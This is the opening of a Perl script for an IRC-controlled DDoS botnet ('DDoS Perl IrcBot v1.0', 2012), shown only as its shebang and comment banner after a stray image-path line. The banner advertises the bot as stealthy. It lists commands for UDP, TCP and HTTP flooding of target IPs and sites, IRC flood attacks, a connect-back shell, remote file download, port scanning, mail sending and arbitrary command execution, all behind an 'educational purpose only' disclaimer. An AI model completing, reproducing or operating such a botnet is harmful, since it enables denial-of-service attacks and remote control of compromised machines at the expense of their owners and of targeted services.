 #!/usr/bin/perl
######################################################################################################################
######################################################################################################################
##  DDoS Perl IrcBot v1.0 / 2012 by w0rmer Security Team       ## [ Help ] #########################################
##      Stealth MultiFunctional IrcBot writen in Perl          #######################################################
##        Teste on every system with PERL instlled             ##  !u @system                                       ##
##                                                             ##  !u @version                                      ##
##     This is a free program used on your own risk.           ##  !u @channel                                      ##
##        Created for educational purpose only.                ##  !u @flood                                        ##
## I'm not responsible for the illegal use of this program.    ##  !u @utils                                        ##
######################################################################################################################
## [ Channel ] #################### [ Flood ] ################################## [ Utils ] ###########################
######################################################################################################################
##  !u @join <#channel>          ##  !u @udp1 <ip> <port> <time>              ##  !u @cback <ip> <port>             ##
##  !u @part <#channel>          ##  !u @udp2 <ip> <packet size> <time>       ##  !u @downlod <url+path> <file>     ##
##  !u !uejoin <#channel>        ##  !u @udp3 <ip> <port> <time>              ##  !u @portscan <ip>                 ##
##  !u !op <channel> <nick>      ##  !u @tcp <ip> <port> <packet size> <time> ##  !u @mail <subject> <sender>       ##
##  !u !deop <channel> <nick>    ##  !u @http <site> <time>                   ##           <recipient> <message>    ##
##  !u !voice <channel> <nick>   ##                                           ##  !u pwd;uname -a;id <for example>  ##
##  !u !devoice <channel> <nick> ##  !u @ctcpflood <nick>                     ##  !u @port <ip> <port>              ##
##  !u !nick <newnick>           ##  !u @msgflood <nick>                      ##  !u @dns <ip/host>                 ##
##  !u !msg <nick>               ##  !u @noticeflood <nick>                   ##                                    ##
##  !u !quit                     ##                                           ##                                    ##
##  !u !uaw                      ##                                           ##                                    ##
##  !u @die                      ##                                           ##                                    ##
##                               ##                                           ##                                    ##
######################################################################################################################
######################################################################################################################